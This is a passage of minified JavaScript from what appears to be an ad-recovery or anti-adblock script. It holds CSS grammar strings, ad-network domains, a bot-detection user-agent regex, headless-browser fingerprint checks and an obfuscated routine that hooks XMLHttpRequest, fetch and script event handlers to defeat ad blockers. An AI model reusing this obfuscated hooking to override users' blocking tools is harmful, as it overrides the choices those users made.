executing.","a-mx.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onWhiteSpace","httponly","auto|never|always|<absolute-size>|<length>","getAdUnitPath","defaultView","getOwnPropertyDescriptor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","lookupType","fundingchoicesmessages.google.com","Text","__hooked","gpt-adpushup","geniee-prebid","onload","stopPropagation","getLocationFromList",".source","Profile","cmVzZXJ2ZWQxT3V0cHV0","HTMLSourceElement","throw","start|end|center|justify|distribute","mustExcludeStrings","[proportional-nums|tabular-nums]","<box>|border|text","htlad-","<keyframes-name>","el.quizlet.com","last_processed_rules_count","[above|below|right|left]? <length>? <image>?","not-",'[name^="google_ads_iframe"]',"documentFocus","start|end|center|justify|distribute|stretch","Element","unknown","none|<shadow>#","programme-tv.net","classList"," is not a constructor or null","slotRequested","imasdk.googleapis.com","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","setAttributeNS","dvb","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","ag.dns-finder.com","<url>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|<integer>","elapsed_time_ms","colon-token","allowPrebid","enums","style","AtKeyword","No element indexed by ","navigator.permissions.query is not a function","dppx","minutemedia-prebid.com","isTargetUrl","[<line-names>|<name-repeat>]+","from","[normal|small-caps]","; SameSite=Strict","adWrapper","<page-selector-list>","visible|hidden|clip|scroll|auto","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","domain switch: ignore","webkit","https://exchange.kueezrtb.com/prebid/multi/"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","Expected more digits in base 64 VLQ value.","<html><head></head><body></body></html>"," used missed syntax definition ",'<\/script><script src="',"hbwrapper.com","data:text/html,","start|end|center|stretch","otSDKStub","kueezrtb.com","Terminate - not allowed running in iframe","?as-revalidator=","translate( <length-percentage> , <length-percentage>? )","https://ad.yieldlab.net/yp","<'margin-inline'>","auto|<length-percentage>","id5-sync.com","nn_","targeting","ignore|stretch-to-fit","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Reflect","none|<string>+","auto-add|add( <integer> )|<integer>","snigel-",'div[aria-label="Ads"]',"[auto|reverse]||<angle>","parse","adspsp.com","admaru.net","stickyadstv.com","driver","space-between|space-around|space-evenly|stretch","skipValidation","\n--","<length-percentage>&&hanging?&&each-line?","<-ms-filter-function>+","adUnits","; Max-Age=","webdriverio","arkadium-aps-tagan.adlightning.com","HTMLSourceElement_srcset","male|female|neutral","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|capitalize|uppercase|lowercase|full-width|full-size-kana","[Bot] bot detected, botKind=","adDiv","createElement","cancelAnimationFrame","src","unit","headless_chrome","as_handler_set","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","getReader","container","as_adblock","body","boolean","Blocked interstial slot define:","limit_memory_filter","addProperty_","Url or Function is expected","pow( <calc-sum> , <calc-sum> )","<transform-function>+","auto|never|always","[<length>{2,3}&&<color>?]","Operator","<'right'>","JSON","truvidplayer.com","ad.360yield-basic.com","svh","grayscale( <number-percentage> )","mimeTypesConsistent","ltr|rtl","campaignId","dump","title (english only)","Identifier","content-box|padding-box|border-box","getLocation","https://cdn.privacy-mgmt.com","toUpperCase","<complex-selector-list>","Identifier or asterisk is expected","<url>+","descriptors","ping","none|blink","<url> <decibel>?|none","[data-ad-name]","<'inline-size'>","once","repeat","indexww.com",'link[rel="stylesheet"][href*="',"sp.","[AdBlockDetector] Cosmetic adblock detected","dotomi.com","script","this.postMessage(...arguments)","quizlet.com","Terminate - non-auto-recovery","nearest|up|down|to-zero","consumeUntilExclamationMarkOrSemicolon","pubads","consume","Element_querySelectorAll","all|<custom-ident>","consumeFunctionName","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","gpt-vuukle","js-tag.zemanta.com","invalid url (anchor href set): ","<image>|none","Function name must be `url`","dvw","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ar-yahoo-v1","isAbsolute","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","String_replace","atrulePrelude","ads-twitter.com","matches","__replaced","[contextual|no-contextual]","Failed to get encoded-id version: encoded-id is empty","script-src","<percentage>?&&<image>","reference","upright|rotate-left|rotate-right","auto|<time>","https://consent.manchesterworld.uk","HTMLTableCellElement","!term","auto|stable&&both-edges?","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","gblpids","advertiserId","EventTarget_removeEventListener","phantomjs","google_ads","always|auto|avoid","tagName","Window_setInterval","renderer","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","integrity","toArray","tb|rl|bt|lr","firstCharOffset","Missed `structure` field in `","r2b2.io","notificationPermissions signal unexpected behaviour","CSSMozDocumentRule","Unknown at-rule descriptor","img_","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","permutive.com","]-token","Field `","aweber.com","sin( <calc-sum> )","Terminate - as_test is not present (checked URL param and LocalStorage)","_sourceRoot","<number-zero-one>","HTMLLinkElement_href","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","HTMLAnchorElement_pathname","<supports-condition>","adSlot","getDetections","<url>|none","reason","flashtalking.com","cmp_blocking_check","<'border-top-width'>||<'border-top-style'>||<color>","<single-animation-direction>#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Yml4cXJod245emptNTRvMTJmZTBz","HTMLIFrameElement_name","vendor","findAllFragments","https://prebid.cootlogix.com/prebid/multi/","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","` should contain a prelude","__fr","setPAAPIConfigForGPT","filter","( <declaration> )","cqmax","column","apply","<'caret-color'>||<'caret-shape'>","__phantomas",'[id^="div-gpt-"]',"domAutomation","[AdBlockDetector] acceptable ads check target ","[block|inline|x|y]#","row|row-reverse|column|column-reverse","idRegex","<'border-top-color'>","yellowblue.io","Not a Declaration node","#as_domain","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cnlwYQ==","generic( kai )|generic( fangsong )|generic( nastaliq )","ports","` in `","<counter-style>|<string>|none","pw-","\\$&","endpoint","adshield","ot-","auto|none|enabled|disabled","last_bfa_at","BatteryManager","as_apply","onorientationchange","land","<'container-name'> [/ <'container-type'>]?","[<length-percentage>|<number>|auto]{1,4}","/asn","<image>","window.parent._df.t","ac-",".start","<feature-type> '{' <feature-value-declaration-list> '}'","adsbygoogle","ReadableStream","URL","none|[<shape-box>||<basic-shape>]|<image>","before","11550iMMKbI","/negotiate/script-set-value","tpmn","wrap|none","computed","WhiteSpace","window.PluginArray is undefined","scripts","HTMLIFrameElement","normal||[size|inline-size]","numeric-only|allow-keywords","right","head","` structure definition","startsWith","botd","pbxai.com","Semicolon or block is expected","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","isSamsungBrowser","/cou/iframe","element display none important"," not an object"," iterations","write","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|<svg-length>","Analytics.event(","ddg/","<script>","SelectorList","auto|touch","isEncodedId","MediaQueryList","installedModules","<single-animation-iteration-count>#","border-box|content-box|margin-box|padding-box","IFrame","webkitPersistentStorage","Unknown type","none|zoom","HTMLFormElement_target","get","postmedia.digital","pbjs","[auto|<integer>]{1,3}","_ads","skewX( [<angle>|<zero>] )","currentScript","translate3d( <length-percentage> , <length-percentage> , <length> )","blocked_filters","'))","topics.authorizedvault.com","Element_id"," > ","ignoreInvalidMapping","ZmthZA==","Blocked ","kind","set","preload","<display-outside>?&&[flow|flow-root]?&&list-item","/prebid.js","insertList","addtl_consent","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","CSSStyleDeclaration_getPropertyValue","serverbid.com","[src*=","self","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'align-items'> <'justify-items'>?","tel:","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<hex-color>|<absolute-color-function>|<named-color>|transparent","normal|italic|oblique <angle>?","requestNonPersonalizedAds","normal|reverse|inherit","googletagservices.com","link","Type of node should be an Object","Selector is expected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","https://fb.content-loader.com","not_blocking_ads","teads","adpushup","manchesterworld.uk","start|end|left|right|center|justify|match-parent","rotate( [<angle>|<zero>] )","Hyphen minus","adnxs.net","contains","getNode","contentsfeed.com","UNKNOWN","https://fb.css-load.com","originalLine","})()","em1wYw==","action","even","unsortedForEach","fansided.com","<custom-ident>","Parse error: ","ads","center|start|end|flex-start|flex-end","pageview","360yield.com","myhomebook.de","as_inventory_id","cqw","loading","auto|<anchor-name>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","matchProperty","Expect a keyword","rawMessage","?version=","appconsent.io","https://consent.sussexexpress.co.uk","strict","HTMLImageElement_srcset","ads.linkedin.com","interval","productSub","do69ll745l27z.cloudfront.net","exports","cmVzZXJ2ZWQy","code","cache_isbot","pmdstatic.net","invalid protect-id prefix: ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","admanmedia.com","(E2) Invalid protect url: ","adtrafficquality.google","denied","random","que","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","matcher","appier.net","auto|start|end|center|baseline|stretch","basename","`, expected `","searchParams","<'text-wrap-mode'>||<'text-wrap-style'>","firefox","TypeSelector","setTargetingForGPTAsync","atan( <calc-sum> )","stylesheet","side_ad","dotted|solid|space|<string>","d15kdpgjg3unno.cloudfront.net","gpt-anymind","2368nkXsHd","adChoice","cachedAt","cross-fade( <cf-mixing-image> , <cf-final-image>? )","allowRunInIframe","uBlock Origin","stopImmediatePropagation","EventTarget_addEventListener","cssTargetRegex","leaderboard","<length-percentage>","https://cmp.computerbild.de","ad-unit","aswift","originalPositionFor","tokenIndex","tpc.googlesyndication.com","parseContext","Response_url","shift","walkContext","admost.com","createItem","[object Intl]","delay","isEmpty","getComputedStyle","auto|sRGB|linearRGB","excludeHosts","clientHeight","recoverAds","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","https://ads.nicovideo.jp","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","https://static.dable.io/dist/plugin.min.js","startLine","srcset","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","intervalId","microad.jp","debug","none|text|all|-moz-none","getSizes","blockAdUnitPath","findIndex","https://consent.programme.tv","replaceScriptElementAsync",'meta[name="as-tester-handler-added"]',"read-only|read-write|read-write-plaintext-only",'"><\/script>',"String","auto|grayscale","<percentage>","contain|none|auto","in2w_key","color( <colorspace-params> [/ [<alpha-value>|none]]? )","function","shouldRecover","infinite|<number>","ZndiaA==",".gamezop.com","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<keyframe-selector># { <declaration-list> }","/widgets.html",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"description","https://consent.newcastleworld.com","<an-plus-b>|even|odd","; Domain=","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","gamezop.com","ADM (","smartyads.com","units","gcprivacy.com","Invalid reserved state: ","HTMLIFrameElement_contentDocument","eof","<single-animation-timeline>#","isPropagationStoppedImmediate","https://aax.amazon-adsystem.com/e/dtb/bid","gpt_limited","<ident-token>|<function-token> <any-value>? )","x-frame-width","cbidsp","Failed to detect bot","4dex.io","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","explicit","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","d2VneWpwenV4MzhxMmE5dm1pZm90","ensureInit","auto|bullets|numbers|words|spell-out|<counter-style-name>","PerformanceEntry","DeclarationList","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","elem",'Delim "',"MessageEvent_data","none|element|text","blocked_script_cache","http://","reportToSentry","Generic","eventType","Identifier is expected but function found","consumeUntilBalanceEnd","pub_728x90","players","append","exp( <calc-sum> )","[CMP Log] Status logged: is_cmp_blocked=","substring","List<","normal|<number>|<length>|<percentage>","--\x3e","addAtrule_","adUnitPath","parseInt","gzip","SyntaxReferenceError","Element_removeAttribute","Plus sign","CSSStyleDeclaration_cssText","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fxios/","escape","btoa","secure","is_limited_ads","<integer>|<length>","httpEquiv","redirected","webGL","Node_insertBefore","source","<relative-real-selector-list>","flat|preserve-3d",".setPAAPIConfigForGPT","<length-percentage>|<flex>|min-content|max-content|auto","Node","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'border-style'>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","cdn.confiant-integrations.net","Unknown field `","return","setProperty","captureEvents","unrulymedia.com","at-keyword-token","replaceSync","purpose","auto|none","languages","https://content-loader.com","; SameSite=None","ids","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","matrix( <number>#{6} )","appendChild","CanvasCaptureMediaStream","setItem","mask","https://cmp.autobild.de","Element_setAttributeNS","aWQ=","[first|last]? baseline","request_id","paint( <ident> , <declaration-value>? )","SVGElement","cdn.nidan.d2c.ne.jp","<grid-line> [/ <grid-line>]?","frames","[clip|ellipsis|<string>]{1,2}","<custom-ident> : <integer>+ ;","slice|clone","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<div","ad.as.amanad.adtdp.com","<font-weight-absolute>|bolder|lighter","insertAdjacentHTML","cos( <calc-sum> )","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","translateX( <length-percentage> )","<position>","<combinator>? <complex-selector>","<bg-position>#","outerWidth","gumgum.com","[<image>|<string>] [<resolution>||type( <string> )]","grippers|none","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","https://pagead2.googlesyndication.com/gampad/ads","Expect a number","['~'|'|'|'^'|'$'|'*']? '='","webDriver","<pseudo-page>+|<ident> 